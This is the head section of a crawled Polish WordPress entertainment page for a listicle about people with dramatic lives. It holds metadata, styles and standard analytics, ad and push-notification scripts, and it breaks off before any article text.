

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/16-%D0%BEsob-ktor%D1%83ch-z%D1%83cie-bywa-bardziej-dramatyczne-od-niejednego-filmu/
body_size: 42165
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418.jpg"/>
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-01-29 14:34:21"/>
<meta property="og:article:modified_time" content="2024-01-29 14:34:21"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418.jpg"/>
<meta name="twitter:image:alt" content="16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/16-оsob-ktorуch-zуcie-bywa-bardziej-dramatyczne-od-niejednego-filmu/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2024-01-29T13:34:21+00:00" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/16-%d0%besob-ktor%d1%83ch-z%d1%83cie-bywa-bardziej-dramatyczne-od-niejednego-filmu/","url":"https://globalinfo.pl/16-%d0%besob-ktor%d1%83ch-z%d1%83cie-bywa-bardziej-dramatyczne-od-niejednego-filmu/","name":"16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/16-%d0%besob-ktor%d1%83ch-z%d1%83cie-bywa-bardziej-dramatyczne-od-niejednego-filmu/#primaryimage"},"image":{"@id":"https://globalinfo.pl/16-%d0%besob-ktor%d1%83ch-z%d1%83cie-bywa-bardziej-dramatyczne-od-niejednego-filmu/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418.jpg","datePublished":"2024-01-29T13:34:21+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/16-%d0%besob-ktor%d1%83ch-z%d1%83cie-bywa-bardziej-dramatyczne-od-niejednego-filmu/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/16-%d0%besob-ktor%d1%83ch-z%d1%83cie-bywa-bardziej-dramatyczne-od-niejednego-filmu/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/16-%d0%besob-ktor%d1%83ch-z%d1%83cie-bywa-bardziej-dramatyczne-od-niejednego-filmu/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2024/01/575662-65b7a95f1c418.jpg","width":780,"height":440,"caption":"16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/16-%d0%besob-ktor%d1%83ch-z%d1%83cie-bywa-bardziej-dramatyczne-od-niejednego-filmu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F16-%25d0%25besob-ktor%25d1%2583ch-z%25d1%2583cie-bywa-bardziej-dramatyczne-od-niejednego-filmu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F16-%25d0%25besob-ktor%25d1%2583ch-z%25d1%2583cie-bywa-bardziej-dramatyczne-od-niejednego-filmu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"e699c8981d"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/575662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=575662' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"0e430669ff","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"0e430669ff","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"0e430669ff","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
